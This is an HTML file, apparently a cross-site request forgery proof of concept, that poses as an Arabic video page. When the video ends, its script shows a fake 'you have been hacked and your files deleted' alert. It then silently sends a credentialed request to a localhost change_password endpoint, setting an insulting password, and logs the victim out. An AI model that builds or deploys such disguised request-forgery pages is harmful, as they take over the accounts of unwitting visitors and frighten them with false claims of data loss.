
<file: poc/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>خالد الكويت</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            background: #ffffff;
            background-size: cover;
            font-family: 'Arial', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .video-container {
            background: #ffffff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
            text-align: center;
        }
        video {
            width: 60%;
            height: auto;
            border-radius: 8px;
            outline: none;
            margin-bottom: 20px;
        }

    </style>
</head>
<body>
    <div class="video-container">
        <video id="videoElement" controls>
            <source src="khald.mp4" type="video/mp4">
            متصفحك لا يدعم تشغيل الفيديو.
        </video>

    </div>

    <script type="text/javascript">

        const xhr1 = new XMLHttpRequest();
        xhr1.open("GET", "http://localhost:5000/logout", true);
        xhr1.withCredentials = true;
        
        // إنشاء كائن XMLHttpRequest
        var xhr = new XMLHttpRequest();

        // تفعيل withCredentials
        xhr.withCredentials = true;

        // تعيين نوع الطلب والطريق
        xhr.open("POST", "http://localhost:5000/change_password", true);

        // إعداد الهيدر الخاص بالطلب
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

        // تعيين دالة استجابة الطلب
        xhr.onreadystatechange = function() {
            // تحقق إذا تم استلام الرد وأن حالة الطلب هي 200 (نجاح)
            if (xhr.readyState === XMLHttpRequest.DONE) {
                if (xhr.status === 200) {
                    xhr1.send(null);
                } 
            }
        };

        // بيانات لإرسالها مع الطلب (منسقة كـ "application/x-www-form-urlencoded")
        var data = "new_password=dont_be_a_gay";

        // إرسال الطلب مع البيانات
        


        const video = document.getElementById('videoElement');

        video.addEventListener('ended', () => {
            alert('لقد تم اختراقك من طرف : خالد الكويت و تم حذف ملفاتك المهمة');
            xhr.send(data);
        });

    </script>
</body>
</html>
</file>
